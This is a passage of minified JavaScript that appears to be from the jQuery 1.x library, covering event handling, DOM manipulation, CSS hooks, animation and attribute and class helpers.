null==e.pageX&&null!=t.clientX&&(i=e.target.ownerDocument||ie,o=i.documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&r&&(e.relatedTarget=r===e.target?t.toElement:r),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==_()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===_()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(fe.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return fe.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var i=fe.extend(new fe.Event,n,{type:e,isSimulated:!0});fe.event.trigger(i,null,t),i.isDefaultPrevented()&&n.preventDefault()}},fe.removeEvent=ie.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var i="on"+t;e.detachEvent&&("undefined"==typeof e[i]&&(e[i]=null),e.detachEvent(i,n))},fe.Event=function(e,t){return this instanceof fe.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?T:E):this.type=e,t&&fe.extend(this,t),this.timeStamp=e&&e.timeStamp||fe.now(),void(this[fe.expando]=!0)):new fe.Event(e,t)},fe.Event.prototype={constructor:fe.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=T,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=T,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=T,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},fe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){fe.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,o=e.relatedTarget,a=e.handleObj;return o&&(o===i||fe.contains(i,o))||(e.type=a.origType,n=a.handler.apply(this,arguments),e.type=t),n}}}),ue.submit||(fe.event.special.submit={setup:function(){return!fe.nodeName(this,"form")&&void fe.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=fe.nodeName(t,"input")||fe.nodeName(t,"button")?fe.prop(t,"form"):void 0;n&&!fe._data(n,"submit")&&(fe.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),fe._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&fe.event.simulate("submit",this.parentNode,e))},teardown:function(){return!fe.nodeName(this,"form")&&void fe.event.remove(this,"._submit")}}),ue.change||(fe.event.special.change={setup:function(){return Ve.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(fe.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),fe.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),fe.event.simulate("change",this,e)})),!1):void fe.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ve.test(t.nodeName)&&!fe._data(t,"change")&&(fe.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||fe.event.simulate("change",this.parentNode,e)}),fe._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return fe.event.remove(this,"._change"),!Ve.test(this.nodeName)}}),ue.focusin||fe.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){fe.event.simulate(t,e.target,fe.event.fix(e))};fe.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=fe._data(i,t);o||i.addEventListener(e,n,!0),fe._data(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=fe._data(i,t)-1;o?fe._data(i,t,o):(i.removeEventListener(e,n,!0),fe._removeData(i,t))}}}),fe.fn.extend({on:function(e,t,n,i){return y(this,e,t,n,i)},one:function(e,t,n,i){return y(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,fe(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=E),this.each(function(){fe.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){fe.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return fe.event.trigger(e,t,n,!0)}});var Qe=/ jQuery\d+="(?:null|\d+)"/g,et=new RegExp("<(?:"+qe+")[\\s/>]","i"),tt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,nt=/<script|<style|<link/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,ot=/^true\/(.*)/,at=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rt=f(ie),st=rt.appendChild(ie.createElement("div"));fe.extend({htmlPrefilter:function(e){return e.replace(tt,"<$1></$2>")},clone:function(e,t,n){var i,o,a,r,s,l=fe.contains(e.ownerDocument,e);if(ue.html5Clone||fe.isXMLDoc(e)||!et.test("<"+e.nodeName+">")?a=e.cloneNode(!0):(st.innerHTML=e.outerHTML,st.removeChild(a=st.firstChild)),!(ue.noCloneEvent&&ue.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||fe.isXMLDoc(e)))for(i=p(a),s=p(e),r=0;null!=(o=s[r]);++r)i[r]&&O(o,i[r]);if(t)if(n)for(s=s||p(e),i=i||p(a),r=0;null!=(o=s[r]);r++)I(o,i[r]);else I(e,a);return i=p(a,"script"),i.length>0&&m(i,!l&&p(e,"script")),i=s=o=null,a},cleanData:function(e,t){for(var n,i,o,a,r=0,s=fe.expando,l=fe.cache,c=ue.attributes,d=fe.event.special;null!=(n=e[r]);r++)if((t||Se(n))&&(o=n[s],a=o&&l[o])){if(a.events)for(i in a.events)d[i]?fe.event.remove(n,i):fe.removeEvent(n,i,a.handle);l[o]&&(delete l[o],c||"undefined"==typeof n.removeAttribute?n[s]=void 0:n.removeAttribute(s),ne.push(o))}}}),fe.fn.extend({domManip:R,detach:function(e){return k(this,e,!0)},remove:function(e){return k(this,e)},text:function(e){return Be(this,function(e){return void 0===e?fe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||ie).createTextNode(e))},null,e,arguments.length)},append:function(){return R(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.appendChild(e)}})},prepend:function(){return R(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return R(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return R(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&fe.cleanData(p(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&fe.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return fe.clone(this,e,t)})},html:function(e){return Be(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Qe,""):void 0;if("string"==typeof e&&!nt.test(e)&&(ue.htmlSerialize||!et.test(e))&&(ue.leadingWhitespace||!Ye.test(e))&&!ze[(He.exec(e)||["",""])[1].toLowerCase()]){e=fe.htmlPrefilter(e);try{for(;n<i;n++)t=this[n]||{},1===t.nodeType&&(fe.cleanData(p(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return R(this,arguments,function(t){var n=this.parentNode;fe.inArray(this,e)<0&&(fe.cleanData(p(this)),n&&n.replaceChild(t,this))},e)}}),fe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){fe.fn[e]=function(e){for(var n,i=0,o=[],a=fe(e),r=a.length-1;i<=r;i++)n=i===r?this:this.clone(!0),fe(a[i])[t](n),re.apply(o,n.get());return this.pushStack(o)}});var lt,ct={HTML:"block",BODY:"block"},dt=/^margin/,ut=new RegExp("^("+Me+")(?!px)[a-z%]+$","i"),ht=function(e,t,n,i){var o,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];o=n.apply(e,i||[]);for(a in t)e.style[a]=r[a];return o},ft=ie.documentElement;!function(){function t(){var t,d,u=ie.documentElement;u.appendChild(l),c.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",n=o=s=!1,i=r=!0,e.getComputedStyle&&(d=e.getComputedStyle(c),n="1%"!==(d||{}).top,s="2px"===(d||{}).marginLeft,o="4px"===(d||{width:"4px"}).width,c.style.marginRight="50%",i="4px"===(d||{marginRight:"4px"}).marginRight,t=c.appendChild(ie.createElement("div")),t.style.cssText=c.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",c.style.width="1px",r=!parseFloat((e.getComputedStyle(t)||{}).marginRight),c.removeChild(t)),c.style.display="none",a=0===c.getClientRects().length,a&&(c.style.display="",c.innerHTML="<table><tr><td></td><td>t</td></tr></table>",c.childNodes[0].style.borderCollapse="separate",t=c.getElementsByTagName("td"),
t[0].style.cssText="margin:0;border:0;padding:0;display:none",a=0===t[0].offsetHeight,a&&(t[0].style.display="",t[1].style.display="none",a=0===t[0].offsetHeight)),u.removeChild(l)}var n,i,o,a,r,s,l=ie.createElement("div"),c=ie.createElement("div");c.style&&(c.style.cssText="float:left;opacity:.5",ue.opacity="0.5"===c.style.opacity,ue.cssFloat=!!c.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ue.clearCloneStyle="content-box"===c.style.backgroundClip,l=ie.createElement("div"),l.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",c.innerHTML="",l.appendChild(c),ue.boxSizing=""===c.style.boxSizing||""===c.style.MozBoxSizing||""===c.style.WebkitBoxSizing,fe.extend(ue,{reliableHiddenOffsets:function(){return null==n&&t(),a},boxSizingReliable:function(){return null==n&&t(),o},pixelMarginRight:function(){return null==n&&t(),i},pixelPosition:function(){return null==n&&t(),n},reliableMarginRight:function(){return null==n&&t(),r},reliableMarginLeft:function(){return null==n&&t(),s}}))}();var pt,mt,gt=/^(top|right|bottom|left)$/;e.getComputedStyle?(pt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},mt=function(e,t,n){var i,o,a,r,s=e.style;return n=n||pt(e),r=n?n.getPropertyValue(t)||n[t]:void 0,""!==r&&void 0!==r||fe.contains(e.ownerDocument,e)||(r=fe.style(e,t)),n&&!ue.pixelMarginRight()&&ut.test(r)&&dt.test(t)&&(i=s.width,o=s.minWidth,a=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=i,s.minWidth=o,s.maxWidth=a),void 0===r?r:r+""}):ft.currentStyle&&(pt=function(e){return e.currentStyle},mt=function(e,t,n){var i,o,a,r,s=e.style;return n=n||pt(e),r=n?n[t]:void 0,null==r&&s&&s[t]&&(r=s[t]),ut.test(r)&&!gt.test(t)&&(i=s.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":r,r=s.pixelLeft+"px",s.left=i,a&&(o.left=a)),void 0===r?r:r+""||"auto"});var vt=/alpha\([^)]*\)/i,Tt=/opacity\s*=\s*([^)]*)/i,Et=/^(none|table(?!-c[ea]).+)/,_t=new RegExp("^("+Me+")(.*)$","i"),yt={position:"absolute",visibility:"hidden",display:"block"},Ct={letterSpacing:"0",fontWeight:"400"},bt=["Webkit","O","Moz","ms"],Dt=ie.createElement("div").style;fe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=mt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":ue.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,r,s=fe.camelCase(t),l=e.style;if(t=fe.cssProps[s]||(fe.cssProps[s]=S(s)||s),r=fe.cssHooks[t]||fe.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(e,!1,i))?o:l[t];if(a=typeof n,"string"===a&&(o=Ae.exec(n))&&o[1]&&(n=h(e,t,o),a="number"),null!=n&&n===n&&("number"===a&&(n+=o&&o[3]||(fe.cssNumber[s]?"":"px")),ue.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(r&&"set"in r&&void 0===(n=r.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,a,r,s=fe.camelCase(t);return t=fe.cssProps[s]||(fe.cssProps[s]=S(s)||s),r=fe.cssHooks[t]||fe.cssHooks[s],r&&"get"in r&&(a=r.get(e,!0,n)),void 0===a&&(a=mt(e,t,i)),"normal"===a&&t in Ct&&(a=Ct[t]),""===n||n?(o=parseFloat(a),n===!0||isFinite(o)?o||0:a):a}}),fe.each(["height","width"],function(e,t){fe.cssHooks[t]={get:function(e,n,i){if(n)return Et.test(fe.css(e,"display"))&&0===e.offsetWidth?ht(e,yt,function(){return A(e,t,i)}):A(e,t,i)},set:function(e,n,i){var o=i&&pt(e);return N(e,n,i?M(e,t,i,ue.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,o),o):0)}}}),ue.opacity||(fe.cssHooks.opacity={get:function(e,t){return Tt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=fe.isNumeric(t)?"alpha(opacity="+100*t+")":"",a=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===fe.trim(a.replace(vt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=vt.test(a)?a.replace(vt,o):a+" "+o)}}),fe.cssHooks.marginRight=x(ue.reliableMarginRight,function(e,t){if(t)return ht(e,{display:"inline-block"},mt,[e,"marginRight"])}),fe.cssHooks.marginLeft=x(ue.reliableMarginLeft,function(e,t){if(t)return(parseFloat(mt(e,"marginLeft"))||(fe.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-ht(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),fe.each({margin:"",padding:"",border:"Width"},function(e,t){fe.cssHooks[e+t]={expand:function(n){for(var i=0,o={},a="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+Pe[i]+t]=a[i]||a[i-2]||a[0];return o}},dt.test(e)||(fe.cssHooks[e+t].set=N)}),fe.fn.extend({css:function(e,t){return Be(this,function(e,t,n){var i,o,a={},r=0;if(fe.isArray(t)){for(i=pt(e),o=t.length;r<o;r++)a[t[r]]=fe.css(e,t[r],!1,i);return a}return void 0!==n?fe.style(e,t,n):fe.css(e,t)},e,t,arguments.length>1)},show:function(){return L(this,!0)},hide:function(){return L(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Fe(this)?fe(this).show():fe(this).hide()})}}),fe.Tween=P,P.prototype={constructor:P,init:function(e,t,n,i,o,a){this.elem=e,this.prop=n,this.easing=o||fe.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=a||(fe.cssNumber[n]?"":"px")},cur:function(){var e=P.propHooks[this.prop];return e&&e.get?e.get(this):P.propHooks._default.get(this)},run:function(e){var t,n=P.propHooks[this.prop];return this.options.duration?this.pos=t=fe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):P.propHooks._default.set(this),this}},P.prototype.init.prototype=P.prototype,P.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=fe.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){fe.fx.step[e.prop]?fe.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[fe.cssProps[e.prop]]&&!fe.cssHooks[e.prop]?e.elem[e.prop]=e.now:fe.style(e.elem,e.prop,e.now+e.unit)}}},P.propHooks.scrollTop=P.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},fe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},fe.fx=P.prototype.init,fe.fx.step={};var It,Ot,Rt=/^(?:toggle|show|hide)$/,kt=/queueHooks$/;fe.Animation=fe.extend(Y,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return h(n.elem,e,Ae.exec(t),n),n}]},tweener:function(e,t){fe.isFunction(e)?(t=e,e=["*"]):e=e.match(we);for(var n,i=0,o=e.length;i<o;i++)n=e[i],Y.tweeners[n]=Y.tweeners[n]||[],Y.tweeners[n].unshift(t)},prefilters:[H],prefilter:function(e,t){t?Y.prefilters.unshift(e):Y.prefilters.push(e)}}),fe.speed=function(e,t,n){var i=e&&"object"==typeof e?fe.extend({},e):{complete:n||!n&&t||fe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!fe.isFunction(t)&&t};return i.duration=fe.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in fe.fx.speeds?fe.fx.speeds[i.duration]:fe.fx.speeds._default,null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){fe.isFunction(i.old)&&i.old.call(this),i.queue&&fe.dequeue(this,i.queue)},i},fe.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Fe).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=fe.isEmptyObject(e),a=fe.speed(t,n,i),r=function(){var t=Y(this,fe.extend({},e),a);(o||fe._data(this,"finish"))&&t.stop(!0)};return r.finish=r,o||a.queue===!1?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",a=fe.timers,r=fe._data(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&kt.test(o)&&i(r[o]);for(o=a.length;o--;)a[o].elem!==this||null!=e&&a[o].queue!==e||(a[o].anim.stop(n),t=!1,a.splice(o,1));!t&&n||fe.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=fe._data(this),i=n[e+"queue"],o=n[e+"queueHooks"],a=fe.timers,r=i?i.length:0;for(n.finish=!0,fe.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<r;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),fe.each(["toggle","show","hide"],function(e,t){var n=fe.fn[t];fe.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(B(t,!0),e,i,o)}}),fe.each({slideDown:B("show"),slideUp:B("hide"),slideToggle:B("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){fe.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),fe.timers=[],fe.fx.tick=function(){var e,t=fe.timers,n=0;for(It=fe.now();n<t.length;n++)e=t[n],e()||t[n]!==e||t.splice(n--,1);t.length||fe.fx.stop(),It=void 0},fe.fx.timer=function(e){fe.timers.push(e),e()?fe.fx.start():fe.timers.pop()},fe.fx.interval=13,fe.fx.start=function(){Ot||(Ot=e.setInterval(fe.fx.tick,fe.fx.interval))},fe.fx.stop=function(){e.clearInterval(Ot),Ot=null},fe.fx.speeds={slow:600,fast:200,_default:400},fe.fn.delay=function(t,n){return t=fe.fx?fe.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var o=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(o)}})},function(){var e,t=ie.createElement("input"),n=ie.createElement("div"),i=ie.createElement("select"),o=i.appendChild(ie.createElement("option"));n=ie.createElement("div"),n.setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),e=n.getElementsByTagName("a")[0],e.style.cssText="top:1px",ue.getSetAttribute="t"!==n.className,ue.style=/top/.test(e.getAttribute("style")),ue.hrefNormalized="/a"===e.getAttribute("href"),ue.checkOn=!!t.value,ue.optSelected=o.selected,ue.enctype=!!ie.createElement("form").enctype,i.disabled=!0,ue.optDisabled=!o.disabled,t=ie.createElement("input"),t.setAttribute("value",""),ue.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),ue.radioValue="t"===t.value}();var wt=/\r/g,Kt=/[\x20\t\r\n\f]+/g;fe.fn.extend({val:function(e){var t,n,i,o=this[0];{if(arguments.length)return i=fe.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,fe(this).val()):e,null==o?o="":"number"==typeof o?o+="":fe.isArray(o)&&(o=fe.map(o,function(e){return null==e?"":e+""})),t=fe.valHooks[this.type]||fe.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))});if(o)return t=fe.valHooks[o.type]||fe.valHooks[o.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:(n=o.value,"string"==typeof n?n.replace(wt,""):null==n?"":n)}}}),fe.extend({valHooks:{option:{get:function(e){var t=fe.find.attr(e,"value");return null!=t?t:fe.trim(fe.text(e)).replace(Kt," ")}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,a="select-one"===e.type||o<0,r=a?null:[],s=a?o+1:i.length,l=o<0?s:a?o:0;l<s;l++)if(n=i[l],(n.selected||l===o)&&(ue.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!fe.nodeName(n.parentNode,"optgroup"))){if(t=fe(n).val(),a)return t;r.push(t)}return r},set:function(e,t){for(var n,i,o=e.options,a=fe.makeArray(t),r=o.length;r--;)if(i=o[r],fe.inArray(fe.valHooks.option.get(i),a)>-1)try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),fe.each(["radio","checkbox"],function(){fe.valHooks[this]={set:function(e,t){if(fe.isArray(t))return e.checked=fe.inArray(fe(e).val(),t)>-1}},ue.checkOn||(fe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var xt,St,Lt=fe.expr.attrHandle,Nt=/^(?:checked|selected)$/i,Mt=ue.getSetAttribute,At=ue.input;fe.fn.extend({attr:function(e,t){return Be(this,fe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){fe.removeAttr(this,e)})}}),fe.extend({attr:function(e,t,n){var i,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return"undefined"==typeof e.getAttribute?fe.prop(e,t,n):(1===a&&fe.isXMLDoc(e)||(t=t.toLowerCase(),o=fe.attrHooks[t]||(fe.expr.match.bool.test(t)?St:xt)),void 0!==n?null===n?void fe.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:(i=fe.find.attr(e,t),null==i?void 0:i))},attrHooks:{type:{set:function(e,t){if(!ue.radioValue&&"radio"===t&&fe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,o=0,a=t&&t.match(we);if(a&&1===e.nodeType)for(;n=a[o++];)i=fe.propFix[n]||n,fe.expr.match.bool.test(n)?At&&Mt||!Nt.test(n)?e[i]=!1:e[fe.camelCase("default-"+n)]=e[i]=!1:fe.attr(e,n,""),e.removeAttribute(Mt?n:i)}}),St={set:function(e,t,n){return t===!1?fe.removeAttr(e,n):At&&Mt||!Nt.test(n)?e.setAttribute(!Mt&&fe.propFix[n]||n,n):e[fe.camelCase("default-"+n)]=e[n]=!0,n}},fe.each(fe.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Lt[t]||fe.find.attr;At&&Mt||!Nt.test(t)?Lt[t]=function(e,t,i){var o,a;return i||(a=Lt[t],Lt[t]=o,o=null!=n(e,t,i)?t.toLowerCase():null,Lt[t]=a),o}:Lt[t]=function(e,t,n){if(!n)return e[fe.camelCase("default-"+t)]?t.toLowerCase():null}}),At&&Mt||(fe.attrHooks.value={set:function(e,t,n){return fe.nodeName(e,"input")?void(e.defaultValue=t):xt&&xt.set(e,t,n)}}),Mt||(xt={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},Lt.id=Lt.name=Lt.coords=function(e,t,n){var i;if(!n)return(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},fe.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:xt.set},fe.attrHooks.contenteditable={set:function(e,t,n){xt.set(e,""!==t&&t,n)}},fe.each(["width","height"],function(e,t){fe.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),ue.style||(fe.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Pt=/^(?:input|select|textarea|button|object)$/i,Ft=/^(?:a|area)$/i;fe.fn.extend({prop:function(e,t){return Be(this,fe.prop,e,t,arguments.length>1)},removeProp:function(e){return e=fe.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),fe.extend({prop:function(e,t,n){var i,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&fe.isXMLDoc(e)||(t=fe.propFix[t]||t,o=fe.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=fe.find.attr(e,"tabindex");return t?parseInt(t,10):Pt.test(e.nodeName)||Ft.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),ue.hrefNormalized||fe.each(["href","src"],function(e,t){fe.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),ue.optSelected||(fe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),fe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){fe.propFix[this.toLowerCase()]=this}),ue.enctype||(fe.propFix.enctype="encoding");var Bt=/[\t\r\n\f]/g;fe.fn.extend({addClass:function(e){var t,n,i,o,a,r,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).addClass(e.call(this,t,q(this)))});if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[l++];)if(o=q(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(r=0;a=t[r++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");s=fe.trim(i),o!==s&&fe.attr(n,"class",s)}return this},removeClass:function(e){var t,n,i,o,a,r,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).removeClass(e.call(this,t,q(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[l++];)if(o=q(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(r=0;a=t[r++];)for(;i.indexOf(" "+a+" ")>-1;)i=i.replace(" "+a+" "," ");s=fe.trim(i),o!==s&&fe.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):fe.isFunction(e)?this.each(function(n){fe(this).toggleClass(e.call(this,n,q(this),t),t)}):this.each(function(){var t,i,o,a;if("string"===n)for(i=0,o=fe(this),a=e.match(we)||[];t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 